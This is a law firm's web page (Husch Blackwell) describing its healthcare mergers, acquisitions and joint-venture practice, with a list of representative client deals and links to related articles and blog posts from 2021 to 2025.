

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/industries_services/ma-joint-ventures-and-other-transactions
body_size: 18819
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Healthcare Mergers & Acquisitions, Joint Ventures and Other Healthcare Transactions | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/industries_services/ma-joint-ventures-and-other-transactions" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    
        <link rel="stylesheet" type="text/css" href="/assets/styles/caps-shared.css?v=3" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lower-features-shared.css?v=7" />

       
<meta  name="description" content="Husch Blackwell provides experienced healthcare counsel across the life cycle of deals, from initial query to closing." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Healthcare Mergers & Acquisitions, Joint Ventures and Other Healthcare Transactions" />
<meta  property="og:description" content="Husch Blackwell provides experienced healthcare counsel across the life cycle of deals, from initial query to closing." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Healthcare Mergers & Acquisitions, Joint Ventures and Other Healthcare Transactions" />
<meta  name="twitter:description" content="Husch Blackwell provides experienced healthcare counsel across the life cycle of deals, from initial query to closing." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showservice_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/industries_services/ma-joint-ventures-and-other-transactions" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="S8DG6xbGIRYaHzmv1COH3sqP8aDMsOmu5oLwTduvr9thxRV6yJK5F0Z4i0j0CoHzMlyuyK1GW4wku3XRWFLvdwM/TteyBd0rcuR8xUm/4k0=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="5F827AC4" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    


    <div class="sg-pagewidth">
        <div class="caps white-section ">
            <div class="sg-row">
                <div class="sg-col-lg-3 sg-hide-sm sg-hide-md">
                    <div class="caps__feature-image sg-hide-sm sg-hide-md">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/heathcare-ma_650x366_image_157004.jpg" />
                    </div>
                    <div class="caps__sidebar-left">
                        <div class="caps__side-menu" role="navigation">
                            <a href="#overview">Overview</a>
                            <a href="#results">Client Results</a>
                            <button  class="side-menu__parent open fauxLink">Thought Leadership</button>
                            <div class="side-menu__sub">
                                <a href="#insights">Insights</a>
                                <a href="#events">Events</a>
                                <a href="#news">News</a>
                            </div>

                            
                            
                            


                            
                            
                        </div>
                        
                                <h2 class="caps__sidebar-subhead">Related areas of focus:</h2>
                                <div class="caps_focus-list">
                            
                                <a href="/industries_services/academic-medicine">Academic Medicine&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/digital-health">Digital Health&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/Healthcare">Healthcare&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/healthcare-insolvency-bankruptcy">Healthcare Insolvency & Bankruptcy&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/healthcare-private-equity">Healthcare Private Equity&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/capabilities/healthcare-providers">Healthcare Providers&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/hospice-palliative-care">Hospice & Palliative Care&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/mergers-acquisitions">Mergers & Acquisitions&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                <a href="/industries_services/pharmacy-pbm">Pharmacy&nbsp;<i class="fa fa-chevron-right"></i></a>
                            
                                </div>
                            
                        &nbsp;
                    </div>
                </div>
                <div class="sg-col-lg-6 sg-col-md-7 caps__mainbody">
                    <div class="caps__side-menu--mobile sg-hide-lg" role="navigation">
                        <a href="#overview">Overview</a>
                        <a href="#results">Client Results</a>
                        <a href="#insights">Insights</a>
                        <a href="#events">Events</a>
                        <a href="#news">News</a>

                        
                        
                        


                        
                        
                    </div>

                    <div class="caps__feature-image sg-hide-lg">
                        <img alt="" src="https://hbfiles.blob.core.windows.net/images/service/heathcare-ma_650x366_image_157004.jpg" />
                    </div>

                    <div id="ContentBody_breadcrumb" class="capabilitiesBreadcrumb">
                        <a href="/capabilities">Capabilities</a> / Healthcare M&A, Joint Ventures, and Other Transactions
                    </div>
                    <h1 class="caps__title">Healthcare M&A, Joint Ventures, and Other Transactions</h1>

                    <div class="caps__overview tab-content wb-content" data-sattabs-id="overview">
                        <h2 class="caps__tagline">A strategic approach to the bigger picture.</h2>
                        <p>Healthcare organizations that seek to streamline operations through health system mergers, acquisitions, joint ventures, and other healthcare consolidation transactions need legal partners who are clearly focused on the bigger picture as well as the details.</p>

<p>An experienced healthcare mergers and acquisitions firm, Husch Blackwell provides sophisticated counsel across the life cycle of deals, from initial query to closing. We identify and resolve critical issues regarding due diligence, deal structure, valuation, financing, and risk mitigation.</p>

<p>With solid experience in corporate transactions and a top-ranked healthcare practice, we combine transactional know-how with a sophisticated understanding of the healthcare industry. Our multidisciplinary team advises on the diverse issues that often arise during healthcare transactions, including buyout options, governance and control structures, operating agreements, and payor contracts. We&rsquo;re aware of the unique industry considerations in the healthcare M&amp;A space, and we also develop and execute communication plans that build political and community support.</p>

<p>We regularly assist clients with:</p>

<ul>
	<li>Asset and equity purchases</li>
	<li>Auctions</li>
	<li>Corporate carve-outs</li>
	<li>Crossborder transactions</li>
	<li>Exchange offers</li>
	<li>Fiduciary duty and disclosure issues</li>
	<li>Going private transactions</li>
	<li>Hostile takeovers</li>
	<li>Joint ventures</li>
	<li>Leverage buyouts</li>
	<li>Mergers</li>
	<li>Minority investments</li>
	<li>Poison pill and merger defense</li>
	<li>Private equity-backed transactions</li>
	<li>Provider alignment and integration</li>
	<li>Proxy battles Restructurings and recapitalizations</li>
	<li>Roll-up transactions</li>
	<li>Sales of controlling interests</li>
	<li>Strategic alliances</li>
	<li>Subsidiary spinoffs</li>
</ul>

<p>Our healthcare transactions attorneys also provide strategic guidance on:</p>

<p><strong>Healthcare private equity</strong></p>

<p>Husch Blackwell has comprehensive knowledge of the design and structure of private equity-backed transactions, as well as portfolio company structures in the healthcare space. Our team structures, negotiates and implements bridge, mezzanine, and other types of financing, and we structure portfolio operating entities to limit liability and accommodate growth. We also understand the tax repercussions and regulatory landscape involved in private equity transactions.</p>

<p><strong>Regulatory knowledge</strong></p>

<p>Our healthcare transactions practice is supported by a sophisticated team of healthcare regulatory attorneys who regularly advise on risk mitigation and compliance with a complex web of healthcare rules and regulations. From Medicare and Medicaid reimbursement to Stark Law, Anti-Kickback Statute, HIPAA, and clinical research matters, these professionals focus on compliance so our clients can focus on patient care.</p>

<p>This regulatory knowledge is essential for sound transactions in such a highly regulated industry, allowing us to ensure that every deal remains in line with state and federal laws. It also keeps us proactive: as regulations shift, we always have an eye to what&rsquo;s coming next in our clients&rsquo; industry.</p>

<p><strong>Provider alignment and integration</strong></p>

<p>Our experienced attorneys work directly with providers to develop innovative ways to improve the efficiency and quality of medical care, including accountable care organizations (ACOs), independent practice associations (IPAs), and physician-hospital organizations (PHOs). We&rsquo;re extensively experienced with a variety of hospital-physician integration models, and we regularly review, negotiate, and structure hospital-physician affiliations, hospital-physician transactions, and other service agreements that align services in ways that meet compliance requirements and growth objectives.</p>


                        <div class="caps_focus-wrap">
                            
                            

                            
                            
                            
                            
                        </div>

                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="results">
                        
                        <div class="wb-content caps__client-results-body"><h3>Representative Experience</h3><ul>
	<li>Assisted the owner of 65 skilled nursing facilities in eight states with the sale of its facilities and real estate. The complex merger involved licensing, regulatory, change of ownership, and Medicare/Medicaid certification matters.</li>
	<li>Advised a hospital system, orthopedic group and post-acute care company on a joint venture structure for co-development and joint management of an ambulatory surgery center, rehabilitation hospital, skilled nursing facility, and assisted living facility, all to be located on the same campus. We assisted with crafting the structure of the joint venture, preparing the agreements, and obtaining licensure and credentialing.</li>
	<li>Represented a large managed-care business operating in five states in creating a network independent practice association (IPA). We created and negotiated participating provider agreements with physicians that include fee-for-service and risk-sharing arrangements; acquired physician practices and medical groups, including the acquisition of hospitalist practices that support in-patient services for which the client is at risk; and assisted with joint ventures with larger medical groups.</li>
	<li>Counseled a government county health district that owned and leased a hospital in a joint venture between the lessee of the hospital and another hospital.</li>
	<li>Represented a nonprofit health system in its transfer of a clinic to a federally qualified health center (FQHC). The transaction required significant negotiations for covenants requiring the acquiring FQHC to maintain the level and quality of healthcare and dental services provided to the clinic&rsquo;s culturally diverse clients.</li>
	<li>Advised a healthcare system in its acquisition of a critical care hospital owned by the state hospital district. This transaction raised complex issues involving antitrust implications, unusual state laws, reimbursement regulations, and tax-exempt laws.</li>
	<li>Advised purchaser of a hospital from a national hospital system. We created the purchasing entity (physicians and private investors) and provided counsel throughout the transaction, including transitioning the hospital from a general acute hospital to a specialty hospital. The complex closing required the resolution of a host of securities, regulatory, and real estate issues, along with obtaining HUD approval.</li>
	<li>Represented a medical center in its acquisition of another hospital. Our attorneys handled the transaction and the simultaneous creation of a related physician network and conversion of an existing surgery center into an outpatient provider-based department of the hospital.</li>
	<li>Represented a large multispecialty physician group in the sale of its business to one of the largest publicly traded hospitals in the United States. The transaction, successfully negotiated as a stock purchase, raised complex tax and corporate issues, involved real estate transfers and leases, required licensing agreement assignments, and raised a variety of other regulatory matters.</li>
	<li>Developed a unique model to affiliate a small county hospital with a larger health system without an actual &ldquo;sale&rdquo; of the hospital, in a first-of-its-kind hospital lease arrangement in Iowa. Navigated a public election, attorney general approval, and the Iowa pension program approvals to complete the affiliation.</li>
	<li>Successfully negotiated major updates to joint venture arrangement between a neuro service provider and a large health system in Arizona which led to the provider working with the hospital to build and develop a new offering, a neuro services tower.</li>
	<li>Merged three orthopedic practices with very different compensation structures, varied affiliations, and different management approaches into one single large orthopedic practice, the largest in western Missouri and eastern Kansas.</li>
	<li>Represented UpHealth Holdings Inc, an innovative digital health company with a pro forma enterprise value of $1.35B, in its agreement to combine with GigCapital2, a special purpose acquisition company (NYSE:UPH).</li>
	<li>Represented Formula Wellness, a provider of healthcare and wellness services with a network of clinics in the Dallas, TX area, in its sale to Trive Capital.</li>
	<li>Represented Sutter Health, a Northern California-based integrated health delivery system, in the acquisition &ndash; arising out of a Chapter 11 bankruptcy proceeding &ndash; of five radiation oncology centers from GenesisCare, one of the world&rsquo;s largest providers of cancer care services.</li>
	<li>Represented Cequel III Family Office in its majority investment in Springfield Urgent Care, a top-tier urgent care provider with a network of six facilities in and around Detroit, MI.</li>
	<li>Represented Evio Pharmacy Solutions, an independent pharmacy solutions company, in the creation of a groundbreaking joint venture, Synergie Medication Collective, LLC, with several independent health plans including Blue Cross and Blue Shield plans, as well as&nbsp;the Iowa pension program approvals to complete the affiliation.</li>
</ul>
</div>
                    </div>

                    <div class="caps__tl tab-content wb-content" data-sattabs-id="insights">
                        
                                <div class="caps__tl--insights">
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | November 07, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20Adapting%20To%20Calif_'s%20Enhanced%20Regulation%20Of%20PE%20In%20Healthcare.pdf">Law360: Adapting To Calif.'s Enhanced Regulation Of PE In Healthcare</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | November 03, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/11/california-enhances-regulation-of-private-equity-investments-in-healthcare/">California Enhances Regulation of Private Equity Investments in Healthcare</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | October 15, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/10/licensing-software-and-intellectual-property-a-guide-for-startup-healthcare-companies/">Licensing Software and Intellectual Property: A Guide for Startup Healthcare Companies</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | October 13, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/10/clinic-to-cap-table-building-companies-and-advisory-roles-the-right-way/">Clinic to Cap Table: Building Companies and Advisory Roles the Right Way</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | October 10, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/10/gearing-up-for-hlth-usa-2025/">Gearing Up for HLTH USA 2025</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Legal Updates
                                        | June 30, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/california-based-healthcare-transaction-subjected-to-states-first-cost-and-market-review">California-Based Healthcare Transaction Subjected to OHCA's First Cost and Market Review</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | June 11, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/06/colorado-eliminates-noncompete-agreements-for-healthcare-workers/">Colorado Eliminates Noncompete Agreements for Healthcare Workers</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | May 14, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.americanhealthlaw.org/content-library/publications/briefings/f7e5ea18-9896-48e0-b329-0b4d62f61c56/Tax-Treatment-of-Buy-Side-Transaction-Expenses-in">AHLA Briefing: Tax Treatment of Buy-Side Transaction Expenses in Health Care M&A Deals (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | April 03, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.americanhealthlaw.org/content-library/publications/briefings/d5f695e8-63f4-489a-8358-c2abe33ae0a0/Workforce-Issues-in-Health-Care-Transactions">AHLA Briefing: Workforce Issues in Health Care Transactions (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | April 01, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Katz%20Stewart%20Print.pdf">The Licensing Journal: Structuring the Right Deals for Growth in Life Sciences: AI, Medical Devices, Digital Health, and the Future of Healthcare Transactions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | March 20, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/03/navigating-life-sciences-transactions-lessons-from-the-field/">Navigating Life Sciences Transactions: Lessons from the Field</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | March 17, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/03/irs-cutbacks-may-impact-healthcare-ma-transactions/">IRS Cutbacks May Impact Healthcare M&A Transactions</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | March 12, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/03/raising-capital-in-a-highly-regulated-market/">Raising Capital in a Highly Regulated Market</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | March 10, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/03/structuring-the-right-deals-for-growth-in-life-sciences/">Structuring the Right Deals for Growth in Life Sciences</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Insight
                                        | February 27, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Healthcare%20Transactions_2024%20Year%20In%20Review.pdf">Healthcare Transactions: 2024 Year in Review</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | February 18, 2025
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2025/02/california-legislature-takes-another-swing-at-private-equity-participation-in-healthcare/">California Legislature Takes Another Swing at Private Equity Participation in Healthcare</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | September/October 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/AHLA_Connections_SeptOct24_Erb_Lin.pdf">Albert Lin, Kevin Erb Author Article for <i>AHLA Health Law Connections</i> on Physician Practice Tax Considerations for Private Equity Acquisitions and Affiliations</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | August 24, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarebusinesstoday.com/how-to-wear-investor-hat-when-physicians-are-revenue-generators/"><i>Healthcare Business Today</i>: How to Wear the Investor Hat When Physicians Are the Revenue Generators</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | August 19, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2024/08/how-to-wear-the-investor-hat-when-physicians-are-the-revenue-generators/">How to Wear the Investor Hat When Physicians Are the Revenue Generators</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | July 13, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarebusinesstoday.com/healthcare-founders-new-exit-considerations/"><i>Healthcare Business Today</i>: Healthcare Founders Face New Exit Considerations</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | July 09, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2024/07/healthcare-founders-face-new-exit-considerations/">Healthcare Founders Face New Exit Considerations</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | January 26, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://hbfiles.blob.core.windows.net/webfiles/Law360%20-%20Despite%20HHS%20Opinion%2C%20Gift%20Card%20Giveaways%20Require%20Cautionv2.pdf">Ragini Acharya, Matt Deutsch Author Article for Law360 on Healthcare Consulting Firm's Gift Card Referral Program Deemed Anti-Kickback Statute-Compliant</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | January 10, 2024
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2024/01/gift-card-giveaway-does-not-violate-anti-kickback-statute-hhs-says/">Gift Card Giveaway Does Not Violate Anti-Kickback Statute, HHS Says</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Blog
                                        | April 06, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.healthcarelawinsights.com/2023/04/developing-an-effective-contract-management-program/">Developing an Effective Contract Management Program</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | March 22, 2023
                                    </div>
                                    <a class="mediaListItemTitle" href="https://www.americanhealthlaw.org/content-library/publications/briefings/b999c291-efc5-4e8b-a98d-34caaf9965e5/Developing-an-Effective-Contract-Management-Progra"><i>American Health Law Association</i>: Developing an Effective Contract Management Program (log-in required)</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | January 21, 2022
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/ahlas-speaking-of-health-law-top-ten-2022-pandemic-related-enforcement-and-oversight">AHLA's Speaking of Health Law: Top Ten 2022: Pandemic-Related Enforcement and Oversight</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Articles
                                        | October 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/ahla-connections-anatomy-of-a-health-care-spac-transactiona-taxing-perspective-for-providers"><i>AHLA Connections</i>: Anatomy of a Health Care SPAC Transaction—a Taxing Perspective for Providers</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                <div class="mediaListItem">
                                    <div class="medialistTypeBox">
                                       Podcast
                                        | June 18, 2021
                                    </div>
                                    <a class="mediaListItemTitle" href="/newsandinsights/ahlas-speaking-of-health-law-conversations-with-ahla-leaders-tom-shorter-president-elect-designate"><i>AHLA's Speaking of Health Law</i>: Conversations with AHLA Leaders: Tom Shorter, President Elect Designate</a>
                                    <div class="mediaListItem__teasertext"></div>
                                </div>
                            
                                </div><div class="caps__paging-controls caps__paging-controls--insights"></div>
                            
